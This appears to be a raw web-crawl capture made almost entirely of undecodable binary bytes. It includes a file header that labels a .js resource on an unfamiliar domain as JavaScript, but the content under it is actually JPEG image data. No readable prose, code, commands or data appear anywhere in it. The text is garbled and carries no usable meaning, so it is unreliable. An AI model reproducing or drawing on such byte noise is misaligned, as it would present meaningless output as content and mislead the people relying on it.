����K|�q-�"�y�p���f	~c LD��B�2�#�h�8X�j�? �4�Ky� ��#\q�_�	��A�>�Π��t������!�������ڵ�&8JtD �0JC�DZ��k�|�/�h� ���q�"�j��wa�<PcT�j"��~ aF�p ��s|�	P 2�f���"� @2�%@�f%B,�q=���]K`<tG �!E���"��T��+̷lG�R��U�W	�߻��z84�A��%�$t�u�r�(h��<�`�3���k�A�"<�f��,�����bۇ���Ȟ����pe<S3��3��d`f�#5�	2��K�aL{�L�-�a� ��c���Ԍ���+��J��>�S��u�ש�:e� ��Ô�6<�dpK%�v`�Bsb����ϤpRy�� U|0��E�D��Z6�P/0Z@�W��jah"'�+�\��@�M�T�g6Yk#�E���yZ�Źlۙ썥�Y�x�8a�~��3�7�� �-0Jvǡ�r��������^�0`�A�b���c�s�K�m��Å�ɵ����a�VչJ�^��)4��"d�z?DJ�Ů.��q	U���j�U��� ��Z{�\�1,�-�~�]�)ܧr˹�p&���*�J��[m�1� xQ>��CM�J-֠�7�h�v��� ��v=06\�WU��(�uW�[&h�Vd�u#��cq�A*�NU����K����p�T-0.�Ax�Y���o7�x����x�W���8�1�kl�H',X��wq��(1�jX� �r���e�5o��t�iP7��U��c�n��Ǹ9aq�\k��SZ��z3 U����������|�wb��;���\Ő�j`M�,vi�wt���/pU��-�+�����ni�A���19�2�� q%S��XA͈BO��Q����Ѵ�W*T�W+��5Ñ�]镛 o�u����C���pt#I̦�8��\���}B  ��蔊 ���c���-G�0�w�/3|,*�%X<X�	ޠH Ԩ��P%J�#��<�!��u2/��W%���]�	`3����TA�ue �x'� ��*Z��ew����^��]�t� �G���E��Dt�78t�| ���˳� ��X��j2IN���z��+���A�L3f�Ps��/�n4ᜒ��(�f���]	v6�k'Gb�fk���wV^*���sN�,]����NfZIGb��"ʄ�p�� �fr�KrX���*�0[a���,�Ģ�̴�)n(K�K�[j�.UW�� �%����h��+9���p_�_Z�vEKY�.��L���J�%�)�7Qi��~���	J��@㸟q(TЮjY���� �R������T
�Q}�xz*]�9�@X ^�_�;
.�u�eQ\�0�LM+Q&�=��~[���(ט�h�S%�ld��7P�rF�%�Z�ԥʵ0�\�b-d&04�K6٨O���An�.p����ud�>�TEa����ARޙKy��?Ph�"�����m�X/@-W�_E2��f^J�@4���6�}qL���<�����N1��AZ%E�ĹXN;��u�a�"�^�-�
!.KQrv�M��JپD��LƦ�����媬u@1�Z6����TS����8~��U�&J���FG����AUd�eEA- F GD�J��1.RA�����_g{�|��DTK�w� �t�i�2��c��B+�K�y���ܤR���q�Ne�0il&*b�M���ڻgܶmL��Ѭ�Ա�e���V*���MEa�J"��]L��}ZIB�]�a���X%��mw?cD��Q�G��;}J�����[e��Yو�
�P�$�dm����;�K�V�V��H/K�6���� �q_�7E���P���?d�:e���q5�����%���f"-��
�����1�W���TW�(�&bݱ]�opz��eOD�D��� J�+�*T��T|Fs��Od}�"�7�}�X�����0��6`˗n!0�.;�0�z���h.��=F���#�S��5+?@&y�L��� 	a�s���KB���f�(9`�9w.	}���.�����0rGp������R����vE�5��.��I��re�Ԡk!F>b.p��V�����1��SY��羡[t��7_�r�_���EP�#P�>e��ʿ���G��%^�x�y�v~�-*� ����V@�8�A��aV2�lEBZq	��Uޟ$Au�������%@��@�)�R�3�=�/~�5�q����q�m:e���ϔy̥��nU�6�h�ͬ�mĬ��b��A�ۊ�﹁��S �_���*�ѻ�H5��ق�,p�yY�A׎�,	�@��$u�5ns�E�G������5W�P%-_������U�Z� �0�)P��V�ó���i��3��h��ε(k�- ���Y�Cr�_Q�f5�,�����IaG�D%A��r�Q�`�b��P�����v��Y�0���b��WSj� �Yl���W�so��*栁q���,�.�VV��Y�x�u-�\
�Vŕ�r�	]@`@�*T��Eϟ��{��`�s^7I���.j_��L5k�wq�� [��j3��DE� �TK]ٶ\���
(�<��Z���#ޣ�_�O��=�15�n	����ckhM�بt�����h�]��e��p(��6�V|�
��Ʋ��DT�:�[�sp�J� z�պ�G���C�(^_�L���$.=;Ko����li7.���p"'1 7�5o��D�3,��LBÙL���-��Z�6U�x�(?�U��N5P�4�-Ήn�ЄۢzfS� �G�;��jV`AT�P	R�	D}��Wq��8��=�4K�&&%���
��r������2j`�0�fWEE�YF����D��WR�s��E�YaM�t�
k�79@6��Q@"�n�$�Aե>�;ca���#.�-,��,��m�[�<쥔9����Ǎ8��+��h,�.�o� +��5��c��R�G�)�[bk�b�6Ļ9�7�j_Wd�,�gQ!�Ib G$5��r��9䊀=̻��%��lK�/�n6�]��=�2�@�����suj��S"��=B� ��[�o�Z����S�Q�JƸ�κ�O3�xuT�2����p@����J�*VeJ��c*tďy��6e��Q<o��qM�������0����{J��j7��H�T.���yy� ۊ�� c1�q���%�4�(���WiF�j 0��X_�R��V@}�"�0x��ɘ���W@��&�^#Ce5Qp�s�0���t_�}Q1g���-�¢s5k����W�0ff���j��,�Q�P�u �#��/����u+�}S����m��sr�����r�UM]|�#fϨ���3(tg�M�b�ʬk�l���/<�1���L��Z�C?R��]��'���W����P� �V%D�*s�C������}�f��5v�ze������p��]�9�C�#̥��H䃨)6��[���j ,�5)��%����,O1���l����Z��;tm�  ������lYw�e� x��+���kS0�PsP&� �C�,BØ�z�Y����
G1(i\w2��
�Q���3x� �d���v�h7	R�T�i�)��B�k�_!��IEx�L\��ʌu/w��Q���DYT%�6�,^ �����S��C9�
�Y�-��5s  7����F��q2�(m�cԃl���D2��H*�ZP`�n�@��
��R��!���q�s��\�=�q�>sDѹa��W�08�Wf6�N�%������-���h,;�1-�-��Gi�i�r�
��K��~j���UH��}�B!�7 �-X��W00M@rU<��f �J�U���.Z��[�p����� 9��w.b%��(U���aÛgf�	��/Rm��P7��%���P�������rġ��[7�$�k̿$�T�� f[��PP����U���u-)�Q3��Q[�bo�\WP)�*�(�c�%�銆x �'�Q��4�&��4�j�� J���bJ��<L���Q̻�\�m˨/^LOS��f+�̼��S�.!�iQ���pb��\�n,��l+) �ta�[ �L��^��l��ѹ�_���y�CTMu �_�s�e���=K�mq6�z�y�v���\�{�i��z�a�����ZQ޹�,�pF��,�V�TY���|�B%��U�4֣m�`��P0gV�ɷ���o���G�_r������}E�^H,h� ���m�C���5�0.9Z�o�0���@�A�Př�M� A!�X��P�8�Z�\��x��2�\�Q����!Ѐ֠a3d����� B�J���T�H�r�b�sr�q�b+R�
�F`���sWG0{`�&�K`K]s԰�>"�1f����wn��0�+�}A@[app����.$4J���;��D_(^Éd7F{�%��L���%$WC�Ka�\��s4G��� ���2�{�%0�i��Φ�p��5r����lA�Y������q)D%�y�,�
�/������=Mnv@�Ř=͋-���r���7m2�)VrspW\�YM�����y�W�ܰh�1���mRez%Y�bc��{�Ԥ��Ѓ�a(�V#ׅś�}DdL��� @��H������>	ύ��1.��1��y��d�Mc1p�Z��(91PtĬO1Ŀ����.�_Q-.����f��y��WA������<s/��gS2�~�Ь����g��SBı��Z�-}�b�������(�縂8\�3���囈u*����Pa#������Dl�c�U�ޢ�^���*�e�V��M����,c06m���-.���Ǽ��g5��6c�&Pd���1e$�:,'.����ڞ� �G� L(�ĨB(CD1�;��rh`�f�T��PNi�̻�L�P���R�0x	����!��j�:�P��U�(�.*�.-s.���}�.\�W2��d���Vš�9���˘�q�`��x�u+c��T�Vk���dF0Xb=�sH�Դ�ִ|��5�s�O/j-x���/��B���A�����Uhp�Nb�2�\��F#$�o X�6s�i��^�L,�,�ϸ#��������)�4L�Z�d]��`�S���-����~�|�2��=J2�j��;[?�ft0�� ɕ`i���2y���@V�%�̴`��7�(�Q
(�%.j���DX��Y��n��Hݙ"��D��J�%@�*TH"�qjي�L��2��ɱ���ʱIdYo�(x|}Bh�7�,Z�� ������^��*�(NX��졁�:�(�˨3���<�0,��`�����?�-~U�r"�����9bu��U���D�)�;�g��Xc�����@0ʷ~������ԶlZ �Y���"���
�]C��U��.wA�ī@�Dй���2L:")<5�c?t�,�>�-ۊ���g�1"��̷��Ў��_j�J�(�)� �(�Y�P6TДptELLĹR�+ķv��'�T|T6�Z�� �� �K~�:�a�xZ�Q�ae˗/�N#�Q���*Zj�İ�D;�U�&�!fb����bi����E����=�k6��;�[�,T\v�.-�+�p݄��(^��g��m`�V��/ӈ�c0V^L�rL��+a�L����1=��b8s�g{��U芮���Kԫ���,b%
X���Q�
�L;<� U|���fĬ�ϒ����X�Z�NY8�ۅ�q+{Ej���c5�C��1�.�AFۤ���c%4SC��o+S!nU	�N/���URq0ɛ�y��Ap�*���+Ɠh�����i��Ab�. fb�����a���X��-Ϲ�3QIv�9B7�Sҿ��W��-� �!��e���AJ�pHLb��% -�,eTa}!F�̎&��5��:6�.�X+{��A� ��r?ȗ؊�@�[j��Ͼ�\4���X1��e��Tn�[� R��D�î�5t2ɥ�R���R�zc����)]?�6��p��XeֽCJpA��_��'� c��	J��G�h�IG�}J	�^�C{� B��%���YR��)����kz�j8am�9�-�aQ|`�|ʤJ�j�7
 J�*#׍��ƥ�ֹ��,V�����x[s/����*Y�XG�Ꭳ�0��K��(�����`��R� �puC�,B)z|�6~{�)��1n�%� �`6��]�^NcB���n�J �څwP��\)���EI��h��C jh+\�X*p;�Ԕ`�� ��Wa��Qp9�`Q� �_2��o�Y��XfC�d;��aQ��������P,ӓ��9��Y��5���)*5�f���_�@X�\�e����C+6./�W�LH�� �
�`ѯ��v�DlB(,��PƵ�Ȳ�`�X^��, /N����6�Yd��Cp\���2��n�p��+�B�N���	R�*UGYr�*���fż�9�p`��,�L�L8��sǨ��PV>�QV2��As1�S&QbK���|��B���ޥ��@�Ak4�f2�������FC�>����2m*ן��WU��� w-rz���oLCg��0�s���釹K]��T	�0;�/�:��X������
�S����Xp����3	�+y�v��w�9�� z�R�j� �Kl�\̀Ѩf�� ޫ�)|��̱���U�a�!L��E<�r��5ɭԠ#R�O��,���w7�&!5�jT��bL"��2��Ă~�K�"AM�"�UQk����'�i+Ԩ��l�ʢs�D��W2������Φ��\UP���GpE#;;���Gio����[���d�7l�R^��w	W�nYm�G���4�c����M��`�2�k�1��J1���?�2���0�b	n�YlF4U�����-�f*���#�8%�ML����E��$���%���qTE�,^<�mQ������4� � ؿiW(�%���+:���6�ܤF��叩@2�VOԵP����� ߨz`�y�����)h�U@ex+"FV��,W���!�eUd��n�y���VeJ�*T�c�PԢW�n1�\Ms���38��$�s-�*`�bw�ø�A��n$#yǨ3|�$��������.3.�aU�x�5_�`�圶��R�X�%�m�e�����1�3� HP�YY�ur���."��r��1�U��E��㛦�|��_h	yE�!c���& ,i� 3!�ۦ!�;�At� Uf ��J0�``A���jP��HO��[dq2c,V##P+f]��v���9���-J�QM�̰т����P7�
�r��R�@�i�ǆ�(���H^&��TX�!�E�P�@�*0�W��5,c�fT�j%9���&�ΪY�y�4Jm��
pˬ�u������d3�C���K(9�����KC�ae��1q�}��H�x��@�9}Dhw��+:��24g�o�a7i��q)P6���7Z� �Sl{b 8�Q�9;��[ �
�)�w3�a� ��n`������+S7�h�'a�p����L>Ph�Gl��I_r�3YD��**͆$�3�e8�w;��������۸N�Ĺ����*(�7���+�ٌ/�
����1^e�Q��%C��S�2�d��^�LZ����8j2��,3W��̉�r��Z"�D���d�����n*����g�փhD�,���R��'����p�V<�XN9�p"fYfE��{� m��)|ˍ�׹u�bɲ=�	v�XR`�"��XW(�_�:+�1���D�^�b.����e[2�\K.�����*Ps��y`���w`���-ަW5x���.kV[F���"P�zcl��897	
`u��c����2�.⨦��3�N�;=s�����;��_�𒣏��&nE�pi�S0��� ���n���C�Uсщ�+2ʨ�80k(�b�ը-�Q���~"���H��g�9k}��è�6��=��0�7-v!ĳ�5.�`�����T�Y*..2˵r���[�����5.�����Q�(��� X�B���6�k�P�������jU����Bu	�Op:j^��|&����T���c	��dhܓ��# �nz"P~��x���dI�*���J�%�QE��n:&خ�����Z�ԼE�A�K�/��[�G£.,����XQS0r��-d"\�����W����A�7Q�aM)��薘_�\Y����3	��^��q��Di�w-#y��8�Z���黊�i1J��cL���ϸTgo0MX�IB�Mj$��;��1�������&�:�QG2��B"�f-�MJ�A�=AJg���_���T�ܐ�B�+�  ��4�r�2F��U�w��d1��~f,^��b�ы:C~�ܴ�X������ȃ�FYqE-E��/� �_����l�N�R�,��a�{�s�	w�K�����.�iW�)��í�-BW��
�,��
���6n�u+;�{�M��o)��r_�S��&Տ���V?�EQ��.LK p?�d����-:u�ORc��u+Z]�=2�\�5�W9�P�����'2�&�L�~����]��$����Z�f��X���IlzcB�99%Dh�uFp^�.��A[�N#.n1E�]Es��=���p�+�2V!,�hk�C�FTc�����Qs�eW��*-�0y��d�çr��`#o�-��Z���ĺ̡�
�\AZ��s��Wo��q]�[�B:��#o0:/0�5�$�h�<�: s�NW��MSF:�������s�0ܱVV�w� g�#n��楜:��1[
�� �2�<q�w��bn_�"������H�SWB���k�%�]Û7 +,n�?��+�9��7�6�(x���b�R��qG��X��qM��a���,#���Ļc��9pa'>q~�u�w������[O��uR�Գ�A[�r�Y��w���-0C��[iLw�A�U�Q��)�fٛ�@�c��)���Z�L2�p��Y�
ٹ��%����1�	�똕;.Ȕ^��?D;r}���v�>eCŰw6T�J�����e�i 4q���Q��g� ����:00�Q4c�*. J	�lf���0s�� ����d�&�+RطcL��������c�Qc��(�EE�Ÿ�6�Cpe������-x\�Beʌ� #�W� �q�N�0ajk3W�[AO��_ڝ���.��)����Y�Ȼ>�����d�)Bj,��H<�^�a�,�`�)�[3S��*f�QK����)�0�F�㈃#|@���YW���ǯp���.ʕ�P7��j�젎*`��a�Q2.o3J�\Ki|�+�0��Wf"��.�db���4�^L�%%\
e��5�Af�k�<�D�ĺbq�BJ��r��{�5-|>�.1E|Gs�^A���[��3d\)eB-��QjiB\X�_�w)�^�pn`�R�C�󈚲�y��UDU���F6�s�8�2���41[�9���P��\T�D�U\E�v��M@�m�ɏ���u�G+mÀ�+�P�hXw�u,�R�Eh� S�������������d�s�[]9�ʪ�[�nCC� ɬ�Ƃ�O�˕�����"]����'�� ��i�Ol�����*�  �TC��j��Ef��*� �r�1�
�ܬ����/�f�T�p�_�1�QEX��� ���R�qnr!��6JHh�>%	2�p`�����*�}���[�I�S	��s\@��=��b>�a)��lDX.T�4	��Wr������SMKj���[�������_$|NS��6@ ��R�1,#�J͢���p��!Yg^q��\=�U{�A�7��q7���,���`��Y�v��r�&)��T�gr�=�Q�V�:�^b�L�,׸9<\��	P%J̬�� f�R�J�SP����eF1E�sDQM�Ũ��"2D}Ļ�\�3�pY2�4uD�P� ˗.p��eEN��G�"��T��F�Χ�!�]Q/r`���J4ZK4�]s����S FȎ���"q�2-���0Ǟ%��A���� `u�ٗPӪ��h�|��K�Tl6�Y5� �<��p(ZW1�ޠhtC��̺6h����ِ�1�(k�
vR��}b�� ��e�A�;����R�@��!�x%J�%ܬx��J��H�*,�b�(�Q��K��Ĳ��Ղ߸�4�(�;N|R�̡��%0�zE:��$�GB���XJ/ �@eD#t?�C8ܾ��i��P{*�I�l�!��+3�/���N�Z�3]�8��OP��r�(kv�Bx^b �qB�K�*Âɉr��*��WK�F�!���ƬL����e9�\�EM�N81�|��̶i�S:�!�эT�0�MF���jT�^��@�Q`\"Ō"��:�(��lY�,Ǹ��(�p;��&���d.Ѹ�B���!��e˃�A}#��{����72�h��E��%2Ƣ��Ql�*�/@����fS���c�U@;'L����L 57^ �c*�]^��}K�ȷ ��@��U�y�+l�XE<�b�;��Y����t��楍m� �cTi�K���ELl� 
��PR�Q�_	F�b`?�8�Tu�`˸����x<T�R�$�sK�Qx(����f	�M�A�~��E�O��}@rA*:�A8���Z��!x�F^a� ��J�sqΘsk���L71%c��Ĭ�%�FəXA����0�H���C���Y�ԧq%��4o�cqx̖��&���,U�|�"���V2�� o��8�XƠk�8ny���Vw ��-%�"���x��L�֠K���MW�2X��SB(8����_��(_1^
�0���dRn���K���ͼ�qT���.:�1b�QEZ�����4ܫ��:�;�6j3%�K]|������7,��a%�z�� ��
�����"�u., ��@�øm ή
s�W�P�7:@�!^�cݓa,�w�a��8�*��dqlq�B��(��%np�pj��,��,����r�j��Q�.���)h��e�V)RX���{�?�"��˙��U�R��-*��;��Wb��2����i���d#�pҵ�QB��Ɋ[WE�ܨ�Ρ�y�+�c8�.�+�k�y�cc��1F(��KE\�!p�l�"�5R�s���&.^Q�x��M1��r1c�nC,s�9p��͸��\�m5 ovL�Ĺp� �*+����\�D���U����Z�hf���oU�������ԔR3� W3����1(�6�/LO��,�eDSL�++�32���E���I�``��ٷ�m�Ҧa���@�f��G.%B۽�Ռ��6T�#�l�E'b�qZ\|@�e�`^�������l��pK�ȯ�d@X��E�;���,E�����*T���,|�����J����x;F#�G#P�� 0���V�sn��ʱ_֎��Z:��;.
@��]���$Q䊈�E�`�� �TK�/3x��Jb5Òdl^兔�Z,�Q�%��f�m"�SS+��2ʲ�5ܡԽ���)�Ǩ�(:�)����*�b�Q(���\�v��r��#0��0�b��x��Kv�,]PZ6���x1p`۹�T�e�^���9�"��y�
�[���D �n<�R��'q�_��*�K��UƐi�kTD+0�%L"���˃2�9�A�����j(�(��8��NT�
���a���$�著��)(<$0�Rj�`���r�;�q�ɒ{�)#vSq"|y �{�7�C-`J�*�N>%��ɃP���J�5���.�Z�����S�:���YV�ĶnUP�Jмb ٙ���uܮ�����,T�����2�����K�.�B�����j�XA�l�%y��k��`�e�� a�Q
P7�!��=�ɕc��LT`�1Z��̨f� �������ou������Ln�Z��4�Vi%Qn�6C
��GG��#�7�dB�.."��ԯq�6�'����^%����4���/�0�u�Qn7� �`����`P.^b_�C��O���cF[���
��]Ys,�7k��u-'�'�-מ�^�QUU�� %�\Hn,[�$�0Bʋ�h���rs92�T�d\C1Y�+������V
[�Ɋ�@Y�cALZ]F�{�iK�B�*�*��L�-}�����p��%C�a�ɨ>�6wv����J� TYL��P�fMZ@�~�&�,w� �`#�G̲�aj��!���́x�^bD����g�v/L>�y��������qp�w� G��i����}@�*%�x(0`�Y�p�!�����1��Ř�E�Y����d�%{�",�,6K�����h4]J�e��E����}b��y�U`��bq��"��:�Q{�-)~��U���Ht��0A9�%��b�Y��P�\`˺�9�"T��2�ĳ1�u.�|R��M�,�,)� j)_�Ui�C<K�Ɨ��l�P."�'��X�^cx	8�5L�a�d�>PK���)\n�¹0N���ѢEY\�'�nP�� �QM7)��]M��%j�)9"p���5���ўЎ��(�df���3� n�IO�P�	�X2����K=Eg3oY��ׂ�Q ���ilDd%[b-���%ԁӹ�K��s� �q��t�]!U�P]/�T5q���;�� ��1$!]�1���3��`�!�nW��H��]���q`[Dk��`�e�%�6���6i���"S
�� {���OPQ�C�Y��sdV@�
��\�(Q�v~�9�\��w�v�ɞ0q�3X�VX��c��s��Y4�
�� �EFמ"-pn� 3�6&�WdXcw���y<G-ѹU��3�U��S�m3a��0cc.�q�Ј�i�uਊs���19uY��Q�E���G�@Y�@--z�)U��4@���Imw�^�U���q|�\�0Y;����#��7�(r"͈�G$!�7gꮈ���	B�o$�Z�р��+޼DQ�$Ρw�E�NVYQ.X�4�\��Ӌ�c�K�r�
�m�%��_ܢ�b�l��LF���������X��*8�#��	z*�e�.����f�9�b��p��+ k.Zau`T|ǵVK}Cw a�����(eϸ
\\�#��X�l�aW�a���t��Aӹ`��TT)��6����#��U�q^!f]Ee��3�X�TX�X&�+Q\c��A:e<�-Y�]f.Rט��׸�ĿH���w�x/�C-��e�B��ρ�*E�H%3#02y�Ynݕ�phK��Բ�ٕ�w*���0 �.��O2�ҋ�fs�pA�{���"\����,�2Z+�ƙ�e���O���H� ��2��%+ub1���g2��J6� ��a�3������`#�Cm��M�,�.����a��謇,Ĵ#��!9_�Q�죏��3����wEBd�m�D0~�*�C�nx�Az� 5��h�� �D�]Pf�m�� ��0:�D
�J���U֜Flq(�A�K�">�������8�%�E��.�Ŋ\P�q{���|����fتӚ���>�؆T�fA�!N�THuDML�Y��@R��4�e�J6^��0D��C��d1ܚ�]D�\@cpp�� iV�589����`#B��j	�!�~ V!���}C�P�dcR��1WH�$atT
�����-[�n�K@�ݑlV�d���@�W�qZ�Mę�2Ԩ���]Ѫ%�i�������p*2M�_�m��,��Uz���q���Xn��,����ٗ��1��������l6Λ��J���8��K�1x�Mu*F�Iҽ�Ɇ,
�EH�[�2s�+��@i{�������8����"�L,���sFm��,Fe.%�;A�˙��0��s��X�,��E������ ����@N+��0�躅V7��ߑ"�h�ͭ��B��a�9���.=�`p�pe`����(rj�:��[�LB ������
vYl�?kQ�N3i:��6���q7kD���o$ӎ"�����A��͵�e���9�A�Eȷb���C��m��S'6��ɲXӾ^��0��` ��B䔷�0��>��5�9z"���r��-n_cu��X��s%K2��>���Jqԡ�)���&��h�p���y�0�j��tQ��,b��s*���یJ'�����E.�Oj
֓P�\�`�v��*�Ō" ���l�[D�ܷ,Q�eƄXȂޡ0���oR�TX��XJEE�
�u���)�֥�%���4j�&E��V�p{�pʚn �M�k�,Y2ޠH�n.;
Dخ#��i�]=�|�n��=��E�3�b�m�AS�L�a�|@C�����R�nt��E���Ux����/Qg2���)�QJn(ye-x]^BWU-���f#�& )t�S�Iv��D�qS��	lYk誄D��%�r�J�a4���y�#����X�/XΒJ^�&�~��G��/�9Y��'�B��Z�qX^���q�q�.�_�]����Ȭ_PTV����V@�q[�� d/S!U�����2���A�l;�BĚ�0����\.�7��d���V����=E�%Q�c��4:bf�\��<a�������d2��+TNO�� �F�W�� y.��Jb_5 �w �0nE�MāY��l�\��+��k�P����$��Y�DIA� �������N.Bp� 1AWOppj�r�ա����.+��h ����q^�����C��@��YK��Ͱ]��nY���`�Һ��כ�

�`���1U�Z�KI�AU�ܳQ�G������~��f�d�Ų*�,�Ĵ5[�]K��b�,AJ�W�$B��n���%(	K�!�V���t�Ҽ�-(��"Wh�A�5�n��z�� w�h�*%�)hHV�i� �U_��w+�7 ��s`50�%M�P���(���=�Xn�$�� y�}!0��!7�0"~�%��#t߽�� D�m�*�� sT5.�b�Xq���Bko��\�2�r�Y�|e��&K,Z�1�~�tV�.�䨱���39tAQ����%�Wķ��_�a�%<���v(�M��%k�t�Ẅ́�Q�G0B��酐� %�{�2bGc����1C��}K���ڲ�a�)Vn੥�����0e�P*�#%1 �s*
q�L@���5t�+,D�b��Ŕف��&�JJ��w�ī�����K� 6ڢa����[�Ah?�L��3-��h��`��ժĥ��9#L���c���)�8��+G�Qs��.��NQ.��w,o�`�36�� �Mg���{�04��K����E���Ն;;��	��%=�5
�Ld�9��7�.�[�cp�?�hr����_�L5��Yy>X�#��o�lTZ��
����`Bֵ и�O�(GX� �V��7,��Y�k�	�-q��CE� e��S1.x5j[:3P�)�Ʈ-#�*����	iL���fK1��;=Dq���5��s)j��J0h���QI��~����8����Kj%׋��^�DN0��p4�)��Y�"\�BmiT��Ħ\'��ApOJ�@(`_�[��:bx �	��`�m�_"a�f�+gD$ &�DT�՘��� �/�"�m��&(��q��kQ� j0�t�SQ��%De%l�� t�N�XV���Cէ1�+Kc�Ò&*����8R���^�P��.Rx��L�#زAv�Z�H�Z�h�Xi㉑HQ���w ����4�gD�p��Q)Q
j0��6.�Nt�;Բ�`�e�T0]��E��W2����^w
=8%�&E��a�ɥkXG�\��D�3h�nk�� 9� �ʏ�!Q�P=ϙ��T���h�G%sC��M<��p�R@�b=P�Am����Z�<�e[�=� &y�N9��)�����2�b��� �S��|��O����*�kz�a{@/��1A��K��0�b�C��"Y�6�R��%
MPב�J(� _�	�R��1f~b��Ǩ�/�4"��Z
���A���?����ظ�>�#�N��AqF�0�"}���-0K���� 械����DI���a��W��V���p�.�U�Sq?�Һ\�T���#(DZ�X�qYH�8��`�}J8���]K���\F��[h�Qq0�S�Ϩ8���ƌR�����{̿lB��w���娜6�M,��5��D-x5�+�S�-ف�B��i:��^YbK���U��rb%R�FZ�T����70�9��z\�r�M[1H��-�Kn3l�SNouPF���KA7pL���i�n��bUA���^J5)-�:��i���0�� ��p���
f�$V녁����m0���P7P%���K8��Xv�Ef�b�w%�C���bՊBpK�&8�$�^%�-���Uy�&O�o�R��
Q������J�[���b��(窛B����u�=�����6�>��W_q�
�����r�I=���[��Ab����^a���(Q��x��vV����E��D�S�U��˹c�˩�x��9��:F�C�⺰�(u��Hĸ̷p�.���E�[����)�D�jAxb0�|���8`�Xw*^�d�h}ĕ��8�}�	��(K�m��[���6��	tk�2��Boy�+� �� �$�ի�,�j�<J@X?�E-���Wf��0q�(,}6.��a[�`RՊ�`薄)�J�q��Ve�)KyH&V�^b
�O=����0��,T,��7�O(��A�>"���Fv�BD��f�5��{d�q��|J��^a��`���.��"eS);�(��Z Ζq�ph��ǂ���H��ݲ���6ƷɊ�Y��X��58am�W��X�9��f`t���/X���m�kPd��nێ�QǨYar�2|}��B����e�r�:�-��r��@:L�l���&���O��fH�T'���G��DR�q@Na���*��,#�8�R�[�v�������1.'5qلe8�!�ٸ/L@56�Qm���]����7([�(-wm|w(�&�EY�(8jY�+�a���c����Ե�js�)�ć'd~�� #�� fC@�D�!y���N�8(�a��HZ�}����[�i�&$�qL/1J���,�/�̻bgu,֘�\@.��S"��Gp0.-�q(^2i�$ѫ�u�h�j���@)\w��g��F 	���&�e&g*A��dR���>Qj���GeZ�!�%�y��0m~�q��z�Ĺqx��s�é���q�j.]���D����Yܰ�1P���2�T�Q�7|�1b½����s�Ғ9(9��=�f�K���I8n_S#o&��Q�L:+�TR��"\qsmj$�g�:�`��K�1�	�`�*VI�+s��
�,8����V��
 *�^�'���u���Й/s0".5zI]��r�\�A�"�Z�G*�na��%o{� �*�/iX�������N�]�`dX��e	�Bl\�x���z�(�z�v�{�V�u����s�APfi��*hh\��E�f�p(R��1j6,�@]��+c�&�W�`��z�9Ϩ`���ȱ�u�}DaX@�+Њd"����ڀ3/��Tc7'҂��l�1bK�	��Ag�5�`��!�R��
Z����0������5����b� Pؑfe\��0��B�B���R�?��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241016/21f23e548fb9634fed8987ba0f8a146b.js
body_size: 179907
content:
���� JFIF  H H  ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��  �" ��              ��           ��    ��K�'�5���y=��3�A�Ě�r��O8'��2����Y'�U�|��Q%���><�}K�+�RT��.<�����w��yZz�����٧������^�/o���<
o�s�[�b����m�zDD����Q�O5C�K��;,\�_�d�ެ�5��L�t���/�% �1��\��Y�,)��T-�]q�S��T%�)n�T��%O[qW֨V:��_l��-��h��q��v�<y�Wl�Jؗ񖣭�#�űHˮ)�t�K�\R6�
N�������U���N��:Ҿ��2�L뗘F�JaET�ws�ܐ����ӹ8NN��N�h��k\�4D8s"b�i{�!$���2ki���)���=�w�UI���})l�����7�_C�\Ц���&v6�bN��f�,i��Ĺp޺>1�r1;��Ee9^�ME�ZD^ȣ��駵�+��wY�,���}c��=ù�r����E��	�����n)��ޒ�*�(2n�S���H�[ܼ�D�w���u;�ù:D��;�k�:�Aʈ�5�m��2@WwN-R��i�p&6���}w�}r���h�>��e�zƸ�>�,�����Y�;dG^��>��f����F���im�-�7`���\Ӟb�wi�$��mđ�~!�E�Q��J�(Yu�R'AՕ�C[^�� ����j#���zc��_	e��/%�3����H63A0�n)��+�KW��?"�595��^����9�7�̌dj�����̉�	׉�&7~j���Ix�'��ǎw��4�� �����Ĝ`��~tT�<"i3�-��k��� C9
ֿ����(uV00�Pa���e4e�
6Lw駡�<��*�ֹ�D{�=�X��R��Rɗ��_V�Ӷk ����LV�Xе)C�Ure<��+	1E*Uiv̭�o-�!uQ�}�c3,!M�FG�W��*F>���:����ws(���ܜ��z��K����4A���I�,Gǝۀ�����y�4�;��3��׊P:`��s�iXP�d����F�������6󟪏9�����RXgp�� f�=��X�X�U��ZX�*�&��FI�ݓ8���4�$�P����� ��4�����iyT�eA:��awI}�RȰd5�c�Y\P�.I�'JJ�����m�>ZS��e�1��1׵���2+��k�:�G4���'*��F򠜨5�DG󗻺��l1�`֑�(ңDZ�y~g�#Eǩ����0�>��Umv��Ȏ�{W���d�26���Ç���e*��b����Ekd�bs�U�'.�ʧ="�A���@�U�q�6U���5��a>r�Ӏ1�	03! �]=#��O[|�P�J:��9B�g�(5�gJ8�X��i�˴�^Hr��A�[A&�Ozd� >�z��(0�q*i�ջ�󋊺�+ڶ+����J.T�y�Qy�T���x�i����4o9��S#�+5�i�:[@��_}KO�>��$������o-]�r���dj�NN����	9�����<�$�8޸1Y�+�J�*�s݌��H�.�EF��u�x��(���Ƙ "z�Pl`�9I- L�jl�l�^Uoq���p٧m�;D��e,�1�5|Jsz����|��w�{�����˽>^�b�<��;5�J	u��z��I�'"�QȜ3��yQDT�ܜrt��L�|�}N)�Y!�M`M��u�1�����Imoۦ{���G�WA��mg�&����e�N��=H�7/����,�uϩ��J.t��B���ל���X�fXhP�=�Aś�&�TRG,�S:��k�r�kb�mV���9;|����5�<�[����:�����*��6V�u�V�c�H׼��޵S�`��;z���R�|��35*��9o����>��\���Z�O���m�-���XLޒ35f�Iu�c�܉^��1ү'��gWΪ�w/txseJ&I�\�S\�~uc����Tk���q��˔-��!ʘ��P�ԦYj���-��C
K*��D�F��K�+;��&�1_q��I9��)���M�g�U���
